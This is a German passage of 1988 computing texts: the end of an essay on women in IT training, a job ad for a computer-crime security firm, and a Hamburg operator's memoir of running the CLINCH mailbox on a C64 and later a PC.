So fand ich eines Tages, als ich meine allesamt männlichen Projekt-Kollegen suchte, diese im Hofe unseres EDV-Instituts vor, wo sie kopfüber in einem riesigen Müllcontainer steckten, aus dem sie, ganz glücklich, einen Haufen kaputter, ausrangierter Tastaturen und Terminals zerrten, die sie sofort als ihre Beute in Sicherheit brachten, um sie später zu Hause zu zerlegen. Das nennt man(n) Recycling, frau kann darauf nur mit einem nachsichtigen Lächeln reagieren - ebenso wie auf den Dozenten, der in mühevoller Heimarbeit ein Modell einer Datenfernübertragungseinrichtung gebastelt hatte und uns im

Unterricht mit leuchtenden Augen ans Herz legte, diese einmalige Gelegenheit zu nutzen und damit zu spielen. Der Fairneß halber muß gesagt werden, daß es wirklich sehr beeindruckend war, wenn durch Zusammenbringen von Steckverbindungen diverse Glühbirnchen aufleuchteten.

Was die Lehrkräfte betrifft, so kann man schon sagen, daß die Frauen mächtig auf dem Vormarsch sind: Immerhin gibt es inzwischen eine (!) weibliche Lehrkraft von ca. 20 am Institut, in dem ich die Ausbildung absolvierte.

Auch hier ein gravierender Unterschied: Während viele männliche Dozenten, die mal eine Frage nicht beantworten konnten (was immer mal vorkommt), nie zugaben, daß sie die Antwort nicht wußten, sondern in abenteuerlichen "intellektuellen" Klimmzügen drumrumhangelten, gab die Frau unumwunden zu, daß sie es nicht wisse, sie wolle sich informieren bzw. es im Praktikum mit uns zusammen ausprobieren. Dies brachte ihr von vielen - immerhin erwachsenen - Schülern prompt den Vorwurf mangelnder Kompetenz ein. Daß die aus der Erwachsenenbildung kommende Diplom-Pädagogin didaktisch-methodisch hervorragenden Unterricht hielt, schien den meisten Schülern (die immerhin zum größten Teil selbst Lehrer sind, aber das sind ja bekanntlich die schlimmsten) weniger zu bedeuten als nachlesbares Fachwissen.

Nach 13monatiger EDV-Ausbildung habe ich, die früher Überlegungen anstellte, ob ein Byte etwas Eßbares sei, genausoviel begriffen und gelernt wie die meisten anderen auch; und ich habe die für mich wichtige Erfahrung gemacht: Es gibt kaum etwas, das so schwierig und kompliziert ist, wie es uns Frauen gerne weisgemacht wird.

Inzwischen habe ich eine gut bezahlte Stelle in der EDV-Abteilung einer genossenschaftlichen Versicherung gefunden und freue mich auf alles Neue, das mich dort erwartet, denn: Wir Frauen sind ja bekanntlich furchtbar neugierig.

pad. extra & demokratische erziehung , April 1988

Unsere Autorin:

Eva Blumenfeld, Jahrgang 1956, Haupt- und Realschullehrerin, selbständige Jazztanz- und Gymnastiklehrerin, Bildhauerin, EDV-Fachfrau, Wiesbaden

Stellenanzeige

Wir sind ein junges Unternehmen mit Sitz bei Idamm und beschäftigen uns mit Sicherheitssystemen, die insbesondere in der Datenverarbeitung, aber auch beim Objektschutz Verwendung finden. Aktueller Schwerpunkt ist die

Computer-Kriminalität

Wir bieten nicht nur unsere Beratung, sondern auch Technologien an, die zum Beispiel ursprünglich für den amerikanischen CIA entwickelt und jetzt freigegeben wurden. Wir haben das Alleinvertretungsrecht für den deutschen Sprachraum. Die weltweite Auswertung weiterer Erfindungen ist uns angeboten.

Die Computer-Kriminalität, das heißt - unberechtigtes Entwenden gespeicherter Daten, Fahren von Lauschangriffen zur Industriespionage, Setzen von Viren in fremde EDV-Anlagen zur Manipulation oder Zerstörung von Programmen und Daten, steckt weltweit erst in den Anfängen. Was 13jährigen Hackern gelingt, können Profis mit entsprechender technischer Ausrüstung noch besser. Dem wirksamen Schutz dagegen gehört der Markt der Zukunft. Zu unseren Kunden werden alle Unternehmen und Institutionen gehören, die mit der Vertraulichkeit und Geheimhaltung unterliegenden Daten arbeiten und solche auch speichern, vor allem die Großbetriebe, Banken, Versicherungen und Behörden.

Unserer Gesellschaft stehen Fachleute und Experten mit vieljähriger Erfahrung im Bereich der Computer-Kriminalität und eine Vertriebsorganisation zur Verfügung. Die Verstärkung unserer Aktivitäten macht die Einstellung eines sehr kreativen und dynamischen

Geschäftsführers

notwendig, der in der Lage ist, das Unternehmen weiter aufzubauen. Erforderlich sind Verständnis für High-Tech-Produkte, die Fähigkeit zur Entwicklung neuer Marktkonzeptionen, Kenntnisse in Hardware und Software, absolut seriöses und überzeugendes Auftreten, sichere Verhandlungsführung sowie die Befähigung zur Motivation und Führung von Mitarbeitern. Die Dotierung sieht eine Gewinnbeteiligung vor. Eine später gewünschte Kapitalbeteiligung soll nicht ausgeschlossen sein.

Ausführliche Bewerbungen in üblicher Form mit Lichtbild und Einkommensvorstellungen erbitten wir - Diskretion ist selbstverständlich - an die von uns betraute

Zimmermann Wirtschaftsberatung GmbH

**Schbrye Aussicht 1~NI1111 Samstag/Sonntag, 23./24. April
1988**

 **[HaBi 2] Stellenanzeige**



Ein Mailboxbetreiber erzählt

von Reinhard Schrutzki

Ein zarter Lichtstrahl fällt durch das halbblinde Fenster auf meinen Monitor und versperrt den Ausblick auf wichtige Daten. "Aha, es ist wieder Frühling", schießt es durchs Hirn. Mühsam reisse ich den Blick los von der zweidimensionalen Schlichtheit und wende ihn gartenwärts. Langsam dringt Frühlingwirklichkeit in mein Bewußtsein. Ein letztes Mal gleitet das Auge über die Reihe der Bildschirme, die im Licht der jungen Sonne zu verblassen drohen. Schon halb auf der Treppe und auf dem Weg in den nahen Park durchzuckt mich die Frage: "Wie konnte das alles passieren?"

Meine erste Begegnung mit dem Computer hatte ich während der Ausbildung zum Elektromechaniker. Der Personalcomputer war knapp zwei Jahre alt und hatte seinen Siegeszug gerade erst begonnen, aber schon waren, zumindest für angehende Techniker, die Springfluten erkennbar, die er mit sich bringen würde. Da die Ausbildungsvergütung, die ich damals erhielt, bei weitem nicht ausreichte, um mich in den Besitz der begehrten Geräte zu setzen, blieb es zunächst bei einer platonischen Beziehung. Die sah so aus, daß ich ständig zum Zeitschriftenhändler lief, um die neuesten Fachzeitschriften zu erstehen und selbige in der Abgeschiedenheit meiner Wohnung zu verschlingen.

Rund ein Jahr später erfolgte dann der erste große Einbruch auf dem Computermarkt: Sir Clive Sinciair brachte mit dem ZX80 erstmals einen Homecomputer auf den Markt, der für kleine Geldbeutel erschwinglich war. Für weniger als tausend Mark konnte man nun ein zigarrenschachtelgroßes Etwas erstehen, das bei der kleinsten Berührung die Arbeit von Stunden vergaß und etwa soviel Speicherplatz hatte, wie heute benötigt werden, um die ersten zwei Zeilen einer Grafik darzustellen. In der Tat war die Leistungsfähigkeit dieser Maschine so begrenzt, daß einem gar nichts anderes übrig blieb, als sich mit der Alchimistenküche der maschinennahen Programmierung zu beschäftigen, alles andere hätte in der Ausführung viel zu lange gedauert.

Die Werkzeuge, die dem ZX80/81-Programmierer zur Verfügung standen, waren der Rechner selbst, das bis heute unerreicht gute Handbuch, sowie Rod Zak's "Programming the Z80", alle Lektüre selbstverständlich in englischer Sprache, denn der deutsche Markt existierte noch nicht. Die Umsetzung in eine maschinenlesbare Form geschah im Kopf und auf Bergen von Papier, denn es gab keine Programme, die diese Arbeit übernehmen konnten. Der Prozessorbefehl wurde anhand der Zeichentabelle im Handbuch verschlüsselt und das zugehörige Zeichen virtuos auf der fünffach belegten Tastatur in den Rechner gehackt. Es hat eigentlich nie wieder so unmittelbare Erfolgserlebnisse für mich gegeben,

wie damals, wenn sich nach fünf Stunden intensivster Arbeit herausstellte, daß man tatsächlich schnell bewegte Bilder mit dieser oft als Digital-Türstopper verrissenen Maschine erzeugen konnte. Gewiß, die grafische Darstellung war nicht besser als das legendäre TV-Tennis, das den Ruhm der Videogames begründete, aber erschwingliche Alternativen gab es halt nicht.

Der nächste Meilenstein für mich war der Commodore VC20. Diesen Rechner würdigte ich dadurch, daß ich ihn nicht kaufte, denn es war klar, daß da mehr sein mußte als ein farbiger ZX81, bei dem jede Erweiterung einen Monatslohn kostete. Und richtig, wenig später erschien der Commodore 64 auf der Bildfläche, ein vielfarbiger Speicherriese mit vollen 64 kB Speicher, der Möglichkeit, einfach Zusatzgeräte wie Floppy-Laufwerke und Drucker anzuschließen und mit damals 1400 DM unerreicht preiswert, wenn man die neuen Möglichkeiten mit dem Marktstandard verglich. Im Gegensatz zu anderen Maschinen, die vielleicht mehr freien Speicher hatten, oderschneller waren, hatte der C64 den Vorteil, eine wirklich offene Maschine zu sein, die sich mit vergleichsweise geringem Aufwand auch für Dinge nutzen ließ, an die wohl nicht einmal der Hersteller gedacht hat. Dies zeigt sich auch daran, daß dieser Rechner nunmehr im sechsten Jahr steht und sich millionenfach verbreitet hat. Das Angebot an Programmen ist schier unübersehbar geworden, wenngleich auch der Schwerpunkt bei den Computerspielen anzusiedeln ist, weniger bei Gebrauchsoftware.

Das Interesse am **C64** hielt zwei Jahre und flachte dann ab. Irgendwie wurde es unbefriedigend, immer wieder irgendwelche Spiele zu spielen, oder sich mit einem unzulänglichen Textprogramm herumzuzügelern. Die unvermeidliche Erkenntnis, daß man seine private Adressenliste doch besser mittels eines Notizbuches führte, statt mit dem Computer, der erschreckend unrationell war, wenn man drei Minuten auf eine Ausgabe warten mußte, die man auch binnen Sekunden hätte nachschlagen können, tötet jede Euphorie. Die Tage, an denen die Kiste ausgeschaltet blieb, mehrten sich und im Frühjahr 1984 war alles zum Stillstand gekommen. Die Situation war ähnlich wie bei einer vom Bankrott bedrohten Firma, mit dem vorhandenen Material war nichts mehr anzufangen, trotzdem stellte es einen Wert dar, der zu nutzen war. Logische Konsequenz: entweder weiter investieren oder alles als Verlust abschreiben. Da traf es sich gut, daß die Post nach langem Hin und Her endlich die Erlaubnis erteilt hatte, Geräte zur nichtöffentlichen bewegten Datenübertragung zu benutzen, die sogenannten Akustikkoppler, die zu Preisen um 1000 DM den Einstieg ins Weltdatennetz anboten.

Epson CX21 hieß der Schlüssel zum globalen Dorf, und war ein unscheinbares, kantiges Etwas, das sich standhaft weigerte, etwas anderes als den Hörer einer grauen Maus, wie der Fernsprechtischapparat 612 gerne genannt wird, zu akzeptieren. Dieses Gerät setzte die Zeichen, die der Computer von sich gab, in hörbare Töne um und konnte entsprechende Töne eines anderen Computers wieder in ein maschinenkonformes Format umsetzen. Die Faszination dieser eher profanen Maschine lag darin, daß es plötzlich egal war, welchen Computer man benutzte, ob am anderen Ende des Drahtes ein Homecomputer oder ein Großrechner war, und wo dieser fremde Rechner stand. Japan, Amerika, Afrika - das alles schrumpfte zu mehr oder weniger langen Vorwahlen und im heimischen Wohnzimmer gaben sich Leute ein Stelldichein im grünen Schimmer ihrer Monitore, ohne sich jemals

von Angesicht zu Angesicht gesehen zu haben.

Selbst bei der besten interkontinentalen Sprechverbindung ist man sich immer der Entfernung zum Gesprächspartner bewußt, so typisch sind die Laufzeiten der Signale, das Rauschen transatlantischer Tiefseekabel und das Echo ferner Satelliten. Beim Gespräch von Tastatur zu Tastatur entfallen diese Merkmale, es gibt keine Hinweise mehr auf die Entfernung zwischen den Stationen und Meldungen wie "Connection 80, Capetown" sind bloße Zeichen auf dem Schirm ohne weitere Bedeutung. Die Sprache der Computer ist Englisch, und das ist auch die Sprache, die man überall im globalen Dorf versteht. Umso größer ist dann die Überraschung, wenn man feststellt, daß der Gesprächspartner, den man im fernen Japan wähnt, nur ein paar Straßen weiter in Hamburg wohnt und sich nur zufällig auf den gleichen Rechner in Übersee eingewählt hat.

Meist ist es die Post, die vermittelt Ihrer Fernmelderechnungen den Sinn für Realitäten wieder geraderückt. Nach etlichen tausend Gesprächseinheiten tritt die Ernüchterung ein und man beginnt damit, sich Gedanken über andere Nutzungsmöglichkeiten zu machen. Bleibe im Lande und nähre dich redlich, so lautet die Devise und internationale Kontakte schrumpfen auf das unvermeidliche Mindestmaß. Nur gab es damals in Deutschland bloß eine Handvoll von Systemen, die man per Telefon erreichen konnte, und in Hamburg gar nur zwei, nämlich den Rechner der Universität, der hoffnungslos überlastet war und mehr als subversive Müllhalde diente, denn als Kommunikationssystem, sowie MCS.

MCS heißt Master Control System, und das ist eine schlichte Übertreibung, denn hinter dem klangvollen Kürzel verbarg sich ebenfalls ein C64 und ein einigermaßen chaotisches Basicprogramm sorgte dafür, daß alles möglichst absturzfrei funktionierte. Zu einer Zeit, als Datenfernübertragung für die meisten Benutzer noch reiner Selbstzweck war, bot MCS die Möglichkeit, einem der anderen hundert oder zweihundert Benutzer eine Nachricht zukommen zu lassen, oder aber seine Ergüsse in einem öffentlichen Brett auf die Allgemeinheit loszulassen. "Warum schreibt mir denn keiner ne PME?" und "Kilroy was here" waren typische Nachrichten in diesen Tagen, nur hin und wieder von einigermaßen inhaltlichen Beiträgen unterbrochen. Aber, und nur das ist letztlich wichtig, MCS war eine der ersten Mailboxen, die es ermöglichten, sich unabhängig von den bestehenden Netzen zu machen, eine eigene DFÜ-(Sub)Kultur zu entwickeln und ich nutzte diese Möglichkeit zweimal täglich, wann immer es ging.

Irgendwie kam ich im Herbst 1984 zu einem zweiten Rechner, ebenfalls einem C64. Dieser stand zunächst nutzlos herum und hüllte sich in Staub und Nutzlosigkeit. Das Schicksal wollte es, daß mein Interesse an MCS auch wieder im Erlahmen begriffen war, einfach weil es zuwenig Inhaltliches gab, das meine Neugier weckte oder meine Phantasie anregte, und weil beinahe täglich neue Dinge ins Programm kamen, die man sich merken mußte, wollte man dabeibleiben. Hinzu kam die ständig wachsende Zahl der Benutzer, die es sehr oft unmöglich machten, zu vernünftigen Zeiten in die Mailbox zu kommen, was einem gestandenen Hacker zwar nichts ausmacht, aber doch lästig ist, wenn man Morgens um Sechs aufstehen und arbeiten muß. Andere Benutzer hatten das auch erkannt und der große Mailboxboom in Hamburg begann, denn die logische Folgerung, wenn man mit etwas unzufrieden ist, ist, es besser zu machen. Ich besorgte mir also das Programm der

MCS-Mailbox, bastelte eine Apparatur, die den Telefonapparat bediente und machte meine eigene Mailbox auf.

Die Tatsache, daß ich auf zwei Computer zugreifen konnte, war eine der idealen Startbedingungen für die eigene Mailbox. Im Gegensatz zu den meisten anderen Betreibern, die ihren einzigen Computer zweckentfremdeten, war ich in der Lage, die Dienste der Mailbox von Anfang an rund um die Uhr anzubieten, wenn man von kleinen Pausen zwecks Eigennutzung des einzigen Telefonanschlusses mal absieht. Die ersten drei Monate gab es nur einen inoffiziellen Probetrieb, die Rufnummer war nur guten Freunden bekannt, die das Programm auf Herz und Nieren testen sollten. Große Fehler waren nicht zu erwarten, so dachte ich, da das Programm ja schon mehrfach von anderen Betreibern eingesetzt wurde.

Daß dies ein Denkfehler war, stellte sich erst im Laufe der Zeit heraus, als ein versteckter Fehler nach dem anderen zutage trat. Das brannte die Erkenntnis in mein Hirn ein, daß kein Programm fehlerfrei sein kann, und die Wahrscheinlichkeit, schwerwiegende Fehler vor ihrem Auftreten zu entdecken, umgekehrt proportional zu dem Schaden ist, den sie anrichten. Wohl in keinem anderen Bereich werden einem Murphy's Gesetze so deutlich bewußt, wie beim Umgang mit dem Computer.

Eine Hürde gab es noch zu überwinden, nämlich einen sinnreichen Namen zu finden, der sich einprägsam abkürzen ließ, genau wie MCS, RAM und wie sie alle heißen. Da für mich feststand, daß mein System sich deutlich von den anderen abgrenzen sollte, war es nur konsequent, zuerst die Abkürzung zu ersinnen, und dann einen Begriff zu schaffen, der sich passend abkürzen ließ. Da ich wenige Jahre zuvor bei einer Rockgruppe namens Goblin mitgemischt hatte, und diesen Namen dann als Pseudonym für meine Dateireisen benutzt hatte (und das auch heute noch tue), lag es nahe, auch für die Mailbox einen Namen aus diesem Bereich zu wählen. Nach drei Flaschen Bier und wehmütigem Hineinhorchen in alte Aufnahmen der Band war es dann sonnenklar: CLINCH sollte das Projekt heißen, ein Kürzel, das eine gewisse Eigendynamik mit sich bringt und beim Leser Assoziationen weckt. Nur - für was um Alles in der Welt ist das eine Abkürzung? Etliche Biere später, dem Vollrausch und dem Wahnsinn gleich nahe, hatte ich dann endlich einen Anglizismus ausgebrütet, der sich passend abkürzen ließ: Communication Link - Information Network Computer Hamburg, auf schlecht Deutsch: Verständigungsglied - Informationsnetzwerkcomputer Hamburg, ein absolut hochtrabender Name, der keinsfalls mit der Realität übereinstimmte, die in Gestalt eines C 64 vor sich hindümpelte.

Nun, die Netze entstehen in den Köpfen. Und eines Tages war der Tag da, an dem ich den großen Schritt wagte: Die Rufnummer der Box wurde auffällig unauffällig in einer anderen Hamburger Mailbox plaziert und ich wartete gespannt auf das, was kommen sollte. Die Stunden verrannen und nichts geschah. Nicht ein Anrufer verirrte sich in meinen Computer und Verzweiflung machte sich breit. Später begann es zu dämmern, und zwar sowohl dem dahingehenden Abend, als auch mir. Ich warf die Lacklederkutte über und begab mich treppab zur nahen Telefonzelle. Der Kontrollanruf bei mir selbst ergab, daß offenkundig doch jemand angerufen hatte, natürlich just in dem Moment, als ich auf

dem Weg zur Zelle war. Also flugs zurück in die heimische Wohnung, drei Stufen auf einmal nehmend, die Türe aufgeschlossen, ein Blick auf den Monitor und - Ratlosigkeit. Der Rechner wartete nach wie vor stoisch auf den ersten Anrufer.

Eine genaue Analyse der Ereignisse und Nichtereignisse legte den Schluß nahe, daß wohl ein Fehler in der ausgefeilten Abhebemechanik vorlag, die ich ersonnen hatte, um mich nicht völlig ins Gesetzesabseits des illegalen Modemeinsatzes zu begeben. Mein kleiner Roboterarm, dessen Aufgabe es war, die Telefongabel niederzudrücken, wenn der Rechner es ihm befahl, hatte offenbar nicht genügend Kraft, um das Telefon sicher aufzulegen. Eine kleine technische Änderung wurde vorgenommen, und es funktionierte wieder zufriedenstellend. Programmgemäß kam der erste Anruf dann auch fast unmittelbar nach Beseitigung der Störung. Gespannt verfolgte ich die Schritte, die der Anrufer in der Box unternahm. Offensichtlich war er schon an Mailboxen gewöhnt, die nach dem MCS-System arbeiteten, denn er hatte kaum Probleme, sich zurechtzufinden. Selbst die Abweichungen, die ich mir erlaubt hatte, um die schwindende Befehlslogik des Programms aufrechtzuerhalten, machten ihm nichts aus und er entschwand nach etlichen Minuten mit dem Kommentar "Hier steht ja noch gar nichts drin...". Das war der Zeitpunkt, an dem mir klar wurde, daß es nicht ausreicht, einen Rechner übrig zu haben und darauf ein halbwegs funktionierendes Mailboxprogramm laufen zu lassen, sondern daß man sich auch darum kümmern mußte, was in der Mailbox passierte. Diese Erkenntnis kommt bei manchen Betreibern leider nie, und ich bin diesem ersten Anrufer heute noch dankbar für dieses erste, vernichtende Urteil.

Ich begann also, mir Gedanken zu machen, was ich denn in meiner Box anders machen wollte, als die anderen Betreiber. Leider war das Grundkonzept des von mir verwendeten Programms nicht gerade dazu angetan, die mir vorschwebenden Änderungen durchzuführen. Hinzu kam, daß die Art, wie das Programm erstellt worden war, nicht gerade dazu animierte, eigene Änderungen und Verbesserungen durchzuführen. Noch heute sträuben sich mir die wenigen verbliebenen Haare, wenn ich auf ein Programm stoße, das mit dem Aufruf eines Unterprogramms beginnt, ohne daß die Notwendigkeit dieses Tuns ersichtlich wäre.

Wie dem auch sei, der Not gehorchend machte ich aus selbiger eine Tugend und begann recht bald damit, mich nach anderen Programmen umzusehen. Im Lauf der Zeit hatte ich eine recht stattliche Anzahl davon zusammen und begann damit, mir anzusehen, wo die jeweiligen Vor- und Nachteile lagen. Ich habe an anderer Stelle davon gesprochen, daß der C64 ein Speicherriese sei; diese Aussage gilt es nun zu relativieren, wenn es um so komplexe Dinge wie ein Mailboxprogramm geht. Der verfügbare Speicher reicht einfach nicht aus, um all das hineinzupacken, was man meint, zu brauchen. Das hat sich auch bei den jetzt üblichen Megabyte-Giganten nicht geändert. Es scheint, als wäre jeder Computer für den Zweck, zu dem man ihn einsetzen will, zu klein.

Aus dem Sammelsurium der verschiedenen Programme entstand schließlich mein erstes selbstgeschriebenes Mailboxprogramm, das meiner Meinung nach die Vorteile der verschiedensten Mailboxkonzepte vereinigte, ohne ihre Nachteile zu haben. Die Benutzer waren zunächst anderer Meinung, so gravierend waren die Abweichungen in der

Bedienung von dem, was in der Mailboxszene als Standard galt. Einige dieser Abweichungen waren technisch bedingt, da ich nicht einsehen konnte, warum ich wertvollen Speicherplatz für Suchroutinen verschwenden sollte, wenn sich jeder Benutzer die Position seiner Daten selbst merken und diese dem System beim Anruf nennen konnte. Viel wichtiger war es, so fand ich, dem Benutzer mehr zu bieten, als einen stupiden Befehl, der ohne Berücksichtigung der Nutzerinteressen die vorhandenen Nachrichten in einem Stück abspulte.

Folgerichtig hatte dieses Programm bereits eine Brett-Struktur, die es gestattete, beliebigen Einfluß auf die Ausgabe der Texte zu nehmen und das erschien mir als wesentlich sinnvollere Nutzung des Speicherplatzes. Im Lauf der Zeit wurde das neue System schließlich akzeptiert und es gab sogar etliche andere Mailboxen, die das Programm übernahmen. Für mich wurde es langsam Zeit, mal wieder etwas Neues zu machen, denn am Horizont zogen bereits die Sturmwolken auf, die anzeigten, daß nunmehr der C64 an die Grenzen seiner Fähigkeiten gestoßen war. Mittlerweile war ein Jahr vergangen, seit dem Tag, an dem CLINCH ans Netz ging und die Computerwelt hatte nicht aufgehört sich weiterzudrehen.

IBM - Personalcomputer waren zum Industriestandard geworden und fanden, dank sinkender Preise und qualitativ hochwertiger Nachbauten aus Fernost, auch Verbreitung bei Privatleuten. Der erste PC kostete mich noch knapp 8000 DM, rund dreimal soviel, wie ich bisher in Computer überhaupt investiert hatte. Dafür war ich endlich in den Besitz eines Gerätes gelangt, dem von der Post die Absolution in Gestalt der Zulassung für Datenfernübertragung erteilt worden war. Wenige Tage nach dem Erwerb des Gerätes lagen meine Anträge für Fernsprechmodems und einen Datex-Hauptanschluß an die Post im Briefkasten. Das postmoderne Melodram, das der Antragstellung folgte, bis schließlich ein halbes Jahr später alle Anträge ausgeführt waren, möchte ich an dieser Stelle nicht beschreiben, es würde den Rahmen dieses Beitrags sprengen.

Einen Computer besitzen, und mit diesem Computer umgehen zu können, sind beim heutigen Stand der Technik zwei verschiedene Schuhe. War es mir beim ZX80 und beim Commodore 64 noch möglich, viel Zeit zu investieren, um auch intimste Detail dieser Maschinen zu erforschen, so ging dies beim PC nicht mehr, schließlich hatte ich ja nicht diese Riesensumme aufgebracht, um ein oder zwei Stunden am Tag durch das Labyrinth eines neuen Betriebssystems zu wandern. Der Computer sollte den C 64 als Mailbox ersetzen und so neue Möglichkeiten für das neue Medium erschließen. Ich brach also meinen Schwur, nie wieder ein nicht von mir selbst geschriebenes Mailboxprogramm zu verwenden und trat zwei Schritte zurück.

Ich besorgte mir die nötige Software, baute meinen Abhebemechanismus auf die Notwendigkeiten des neuen Rechners um, und begann noch einmal von Null, mit nichts als dem mittlerweile recht guten Namen CLINCH im Rücken. Zwei Probleme waren vordergründig: Zum Einen mußte ein weiterer PC her, damit die nötige Softwareentwicklung unabhängig vom Betrieb der Mailbox geschehen konnte. Der andere Punkt war die Tatsache, daß die Postmodems und der Datexhauptanschluß, wenn sie denn

eines schönen Tages mal kommen sollten, Fernmeldegebühren von monatlich rund 500 DM.- verursachen würden, die es zu finanzieren galt. Da es ein Grundprinzip jeder marktwirtschaftlichen Ordnung ist, daß für erbrachte Leistungen derjenige zahlt, der diese Leistung in Anspruch nimmt, wurde ein Konzept entwickelt, das - im Gegensatz zu den bisher üblichen Verfahren - darauf beruht, daß der Mailboxbenutzer einen festen Monatsbeitrag zahlt und somit hilft, die Kosten für den Mailboxbetrieb zu tragen. Das bedeutete auf der anderen Seite, die Mailbox gegenüber denen abzuschotten, die nicht bereit waren, wenigstens einen kleinen finanziellen Beitrag zu leisten. Mittlerweile nehmen über hundert zahlende Benutzer an der CLINCH - Mailbox teil, was die Betriebskosten etwa zur Hälfte deckt, allerdings ohne daß die mit dem Betrieb verbundene Arbeit entsprechend honoriert wird. In Zusammenarbeit mit den Wünschen und Bedürfnissen der zahlenden Benutzer entstand so ein Mailboxsystem, das sowohl von der Bedienung, als auch von den Inhalten her seinesgleichen sucht. Trotz alledem sind die Möglichkeiten, die die heutige Technik bietet, noch nicht voll ausgeschöpft und es ist wieder an der Zeit, ein gutes Stück auf dem eingeschlagenen Weg weiterzugehen.

Bisher habe ich eigentlich nur davon berichtet, wie es mir persönlich beim Umgang mit dem Werkzeug Computer und den Streifzügen durchs globale Dorf gegangen ist. Mittlerweile habe ich mein eigenes Gasthaus in diesem Dorf gebaut und folgerichtig muß nun auch die Rede von den Gästen sein, die dieses Haus bewirten.

Der Menschenschlag, dem man im globalen Dorf begegnet, ist gebrandmarkt, tief ins Fleisch ist der Stempel "User" eingebrannt. Das läßt sich ausnahmsweise sehr treffend mit "Benutzer" ins Deutsche übersetzen. Ein "User" ist halt jemand, der einen Computer benutzt. Dabei wird dieses Prädikat völlig vorurteilsfrei verliehen, ohne Ansicht der Person, des Alters, des Geschlechts oder der politischen Weltanschauung. Der einzige Grund, weswegen man manchmal schief angesehen werden kann, ist der Besitz des falschen Computers. Aber selbst dieses Diskriminierungsmerkmal verliert zunehmend an Bedeutung, je länger man im Dorf lebt. Die Zeit der Familienfehden, als Atari gegen Commodore kämpfte, ist mit dem Aussterben der Prozessorpatriarchen zuende gegangen und einträchtig hocken die ehemals verfeindeten Sippen zusammen und brüten über einem gemeinsamen Betriebssystem.

Natürlich gibt es User, die schon seit Urzeiten dabei sind, und solche, die gerade ihre ersten tapsigen Schritte unternehmen. Für den Mailboxbetreiber sind beide Gruppen interessant, denn nichts ist unterhaltsamer, als einem alten Hasen zuzuschauen, wie er mit viel Elan all die Befehle eingibt, die er woanders schon im Schlaf beherrscht und die hier unweigerlich ins Leere führen müssen. Nichts ist schlimmer, als immer wieder von der Mailbox darauf hingewiesen zu werden, daß der eingegebene Befehl nicht erkannt werden konnte und daß die Eingabe des Wortes "Hilfe" weiterführen würde. So etwas ist grundsätzlich unter der Würde desjenigen, der sich für einen geübten Netzflaneur hält. Allenfalls ist er bereit, gelegentlich mal ein "Help" einzustreuen, nur um wiederum beschieden zu werden, daß es einen solchen Befehl nicht gibt und er doch bitte deutsch reden möchte. An dieser Stelle scheidet sich gewöhnlich die Spreu vom Weizen, entweder der Anrufer legt genervt auf, oder er schafft den Sprung über den eigenen Schatten und bedient sich der angebotenen Hilfe. Nur im letzteren Fall hat er natürlich eine Chance,

jemals in den Genuß der Vorzüge des Systems zu kommen. Sollte er zur Gruppe der notorischen Aufleger gehören, nun, dann ist es kein allzugroßer Verlust, denn was kann man schon von jemand erwarten, der so schnell aufgibt ?

Der andere Typus, also derjenige, der gerade erst versucht, sich im Dorf zu orientieren, zeigt ähnliche Verhaltensmuster, nur vielleicht ein Spur ausgeprägter. Wobei er naturgemäß kein selbsterworbenes Wissen mitbringt, sondern allenfalls ein umfangreiches Repertoire angelesener Fehler. Wenn dazu noch ein leicht cholerasches Naturell kommt, ist das Ergebnis programmiert: Die Informationen der Mailbox erschlagen den Neuling und er legt frustriert auf, mit dem Schwur auf den Lippen, nie wieder anzurufen. Oder er stellt fest, daß sein angelesenes Wissen nicht mit der Wirklichkeit übereinstimmt, die er nun vorfindet. Das ist wie mit den Fahrbahnmarkierungen auf unseren Straßen, die weißen sind Ergebnis sorgfältigster Verkehrsplanung, aber die gelben sagen, wo es wirklich langgeht. Die meisten Autofahrer folgen, bewußt oder unbewußt, den gelben Streifen, aber ein kleiner Teil verschwindet als Geisterfahrer auf der Gegenfahrbahn und kein Warnlicht kann ihn davon abhalten. Warnlichter und gelbe Leitmarkierungen sollte jedes Computerprogramm haben, man nennt dies dann Benutzerführung und dieses Prinzip stößt exakt da auf seine Grenzen, wo der Benutzer sich nicht führen läßt.

Die Mehrzahl der heutigen Mailboxen Überträgt

die Informationen mit einer Geschwindigkeit von 30 Zeichen pro Sekunde, was langsam genug ist, um bequem mitlesen zu können. Um so seltsamer muß es erscheinen, daß es eine Menge Leute gibt, denen es offenbar völlig genügt, irgendetwas auf ihrem Bildschirm dargestellt zu bekommen, ohne auch nur eine Sekunde daran zu verschwenden, was denn nun in dem Text drinsteht. Beispielsweise gab meine Mailbox lange Zeit hindurch den Hinweis aus "Gäste bitte Name : GAST benutzen", um darauf hinzuweisen, wie man als Besucher in das eigentlich geschlossene System herein kommt. Unmittelbar auf diesen Hinweis folgte dann die Aufforderung, den Benutzernamen einzugeben: "Name : " Meist folgte dann eine Denkpause von bis zu drei Minuten, die der Anrufer damit verbrachte, dieses offenbar äußerst seltsame Verhalten der Mailbox zu deuten. Einige kamen zu dem Schluß, daß dies zuviel geistige Anstrengung bedeute und legten schlicht auf, ohne etwas eingegeben zu haben, andere gaben den Namen ein, unter dem sie in anderen Mailboxen registriert waren, oder ignorierten die deutsche Sprache und gaben sich als "Guest" zu erkennen. Die von mir erwartete Reaktion, daß nämlich entweder der in meinem System bereits registrierte Benutzername, oder aber das schlichte "Gast" eingegeben wurde, kam in den seltensten Fällen.

Beispiel Zwei: Wenn die Mailbox einen Befehl nicht versteht, weil er im Programm nicht vorgesehen ist, bietet das System die Möglichkeit an, durch Eingabe des Befehls "Hilfe"

weitere Erklärungen abzurufen. Ich glaube, ich erwähnte es weiter vorne schon. Wenn der Anrufer diesen wohlgemeinten Rat befolgt, erscheint folgender Text auf seinem Bildschirm: "Gerne. . . Hilfstexte gibt es für folgende Befehle: ", gefolgt von einer Liste der möglichen Befehle, dann geht es weiter: ". . . und zu den Stichworten: ", gefolgt von einer Liste möglicher Stichworte, abschließend kommt noch der Hinweis: "Hilfstexte werden abgerufen, indem man HILFE, gefolgt vom Befehl oder Stichwort eingibt, zum Beispiel HILFE BOXKONZEPT". Danach wartet die Box mit der ihr eigenen Gelassenheit auf die Eingabe des Benutzers.

